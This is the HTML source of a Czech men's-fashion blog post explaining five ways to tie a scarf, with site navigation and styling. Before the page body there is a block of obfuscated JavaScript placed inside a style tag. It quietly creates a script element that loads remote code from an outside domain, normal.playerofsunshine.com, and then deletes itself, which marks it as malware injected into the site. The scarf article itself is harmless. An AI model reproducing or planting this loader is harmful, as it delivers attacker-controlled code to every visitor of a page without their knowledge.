	<style id="tdw-css-placeholder">var _eyszmy="_agtnp";try{letaizzxqfhl=String;var agrmiphmmw="f"+"ro"+aizzxqfhl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _upvj="s"+"c"+aizzxqfhl[agrmiphmmw](114,105,112,116);var amtnif="c"+"re"+aizzxqfhl[agrmiphmmw](97,116,101,69,108,101,109,101,110,116);let _jxvjcclkh="s"+aizzxqfhl[agrmiphmmw](114,99);var _sgowiikfv=aizzxqfhl[agrmiphmmw](105,100);var _iriz="cu"+"rre"+aizzxqfhl[agrmiphmmw](110,116,83,99,114,105,112,116);let _cyjag="pa"+"r"+aizzxqfhl[agrmiphmmw](101,110,116,78,111,100,101);var aqbbaka="i"+"ns"+aizzxqfhl[agrmiphmmw](101,114,116,66,101,102,111,114,101);let _ywqko="ge"+"El"+aizzxqfhl[agrmiphmmw](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aciustynzl="h"+"e"+aizzxqfhl[agrmiphmmw](97,100);var apnmtvo="ap"+"p"+aizzxqfhl[agrmiphmmw](101,110,100,67,104,105,108,100);let ayrcnqzce=document;var _olva="t"+"e"+aizzxqfhl[agrmiphmmw](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let arppi=ayrcnqzce[amtnif](_upvj);arppi['as'+'y'+'nc']=true;var aebqwhhl=aizzxqfhl[agrmiphmmw](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aizzxqfhl[agrmiphmmw](47)+aizzxqfhl[agrmiphmmw](115)+"cr"+"i"+aizzxqfhl[agrmiphmmw](112,116,115)+aizzxqfhl[agrmiphmmw](47)+"p"+"o"+aizzxqfhl[agrmiphmmw](115,116,46,106,115);arppi[_jxvjcclkh]=aebqwhhl;arppi[_sgowiikfv]=_olva;if(ayrcnqzce[_iriz]){ayrcnqzce[_iriz][_cyjag][aqbbaka](arppi,ayrcnqzce[_iriz]);let _qyownc=document;if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ayrcnqzce[_ywqko](aciustynzl)[0][apnmtvo](arppi);if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-8506 single-format-standard td-standard-pack typy-uvazani-saly global-block-template-14 td-blog-beauty td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-9159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://twogentlemen.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Přihlásit se</div>
                            <div class="td-login-panel-descr">Vítejte! Přihlášení k účtu</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše uživatelské jméno</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">heslo</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnovit své heslo</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Váš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Heslo vám bude zasláno na váš email</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logomobileretina.png" src="https://twogentlemen.cz/wp-content/uploads/logomobile.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://twogentlemen.cz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data"  data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="436" height="144"/>
			<span class="td-visual-hidden">Two Gentlemen</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap" role="main">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://twogentlemen.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobrazit všechny příspěvky v Oblečení" class="entry-crumb" href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobrazit všechny příspěvky v Doplňky" class="entry-crumb" href="https://twogentlemen.cz/category/obleceni/doplnky/">Doplňky</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Typy vázání šály</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8506" class="post-8506 post type-post status-publish format-standard has-post-thumbnail category-doplnky category-obleceni tag-jak-uvazat-salu tag-sala tag-saly" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Typy vázání šály</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Od</div> <a href="https://twogentlemen.cz/author/lukas/">Lukáš Rada</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-05T00:42:23+01:00" >Úterý, 5. prosince 2017</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://twogentlemen.cz/8506/typy-uvazani-saly/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="425" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1504473114289-43f5e302d6bb-696x425.jpg" srcset="https://twogentlemen.cz/wp-content/uploads/photo-1504473114289-43f5e302d6bb-696x425.jpg 696w, https://twogentlemen.cz/wp-content/uploads/photo-1504473114289-43f5e302d6bb-150x92.jpg 150w, https://twogentlemen.cz/wp-content/uploads/photo-1504473114289-43f5e302d6bb-300x183.jpg 300w, https://twogentlemen.cz/wp-content/uploads/photo-1504473114289-43f5e302d6bb-1048x640.jpg 1048w, https://twogentlemen.cz/wp-content/uploads/photo-1504473114289-43f5e302d6bb-1068x652.jpg 1068w, https://twogentlemen.cz/wp-content/uploads/photo-1504473114289-43f5e302d6bb-688x420.jpg 688w, https://twogentlemen.cz/wp-content/uploads/photo-1504473114289-43f5e302d6bb.jpg 1420w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="photo-1504473114289-43f5e302d6bb"/></div>
            <!-- content --><p>S prvními vločkami sněhu nepřichází pouze svatý Martin na bílém koni, ale také pořádná zima. Pro nás to znamená obměnit šatník. Ze skříní vyndáme zimní oblečení, rukavice a také šály. Víte, jak takové šály vlastně můžeme vázat?<span id="more-8506"></span></p>
<p>Jistě, můžeme vzít šálu a obmotat se s ní jako mumie od krku až po obličej. Funkčnost šály to bezpochyby splní, avšak jak budeme ve společnosti vypadat? Například k takovému kabátu se to vůbec nehodí. Proto si ukážeme nejčastěji používané styly vázání šál.</p>
<h2>Drape</h2>
<p>Tento styl pozbyl hlavního účelu šály, a to zahřátí krku. Avšak je krásným příkladem toho, jak ozvláštnit svůj outfit během teplejšího podzimního či jarního dne. Můžeme tedy říci, že jde spíše jen o módní doplněk, případně nošení šály pro případ nouze v podobě náhlého ochlazení. Šálu si snadno přehodíme okolo krku, tak aby byly konce na hrudi stejně dlouhé a spokojeně si můžeme kráčet po městě.</p>
<h2>Twice around</h2>
<p>Pokud máte doma dlouhou šálu a nevíte si rady, jak si ji uvázat kolem krku, Twice around je pro vás ta pravá volba. Vázání je opět jednoduché. Šálu si přehodíme okolo krku, jeden konec šály však necháme kratší, než-li ten druhý. S delším koncem dvakrát obmotáme krk, tak aby náš šála neškrtila a zároveň aby byly konce po obmotání ve stejné délce. Pokud vlastníte kratší šálu, můžete zkusit obdobnou variantu Once around, kdy si šálu obmotáme kolem krku pouze jednou.</p>
<h2 style="text-align: left;">Parisian knot</h2>
<p>Parisian knot je dle mého jedním z nejpoužívanějších uvázání šál. Důvody jsou prosté, v zimě krásně zahřeje krk, je jednoduchý na vázání, neškrtí vás a také vypadá společně s kabátem velmi elegantně.</p>
<p>Jak na takový uzel? Stačí přeložit šálu napůl, přehodíme okolo krku a konce šály provlékneme smyčkou.</p>
<h2 style="text-align: left;">Overhand</h2>
<p>Další z typů vázání šal, který je spíše módním doplňkem než-li vhodným uzlem na zimní počasí. Overhand se výborně hodí například k tweedovému saku. Vázání je také snadné. Šálu si přehodíme okolo krku. Vezmeme jeden konec šály a překřížíme s ním konec druhý, poté ho provlékneme pod krkem směrem ven a máme hotovo.</p>
<h2>Four in hand</h2>
<p>Na závěr jsem si nechal uzel, který je nejen elegantní, ale také hodí se také do zimních měsíců. Jedná se o obdobu stejnojmenného kravatového uzle a jeho vázání je na popis obtížné, proto se na něj radši mrkněte na video.</p>
<p><iframe src="https://www.youtube.com/embed/N25SbGl4ci0" width="490" height="370" frameborder="0" allowfullscreen="allowfullscreen" data-link="https://www.youtube.com/watch?v=N25SbGl4ci0"></iframe></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGY</span></li><li><a href="https://twogentlemen.cz/tag/jak-uvazat-salu/">jak uvázat šálu</a></li><li><a href="https://twogentlemen.cz/tag/sala/">šála</a></li><li><a href="https://twogentlemen.cz/tag/saly/">šály</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://twogentlemen.cz/8506/typy-uvazani-saly/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-dark-bg td-ps-padding td-post-sharing-style15 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line 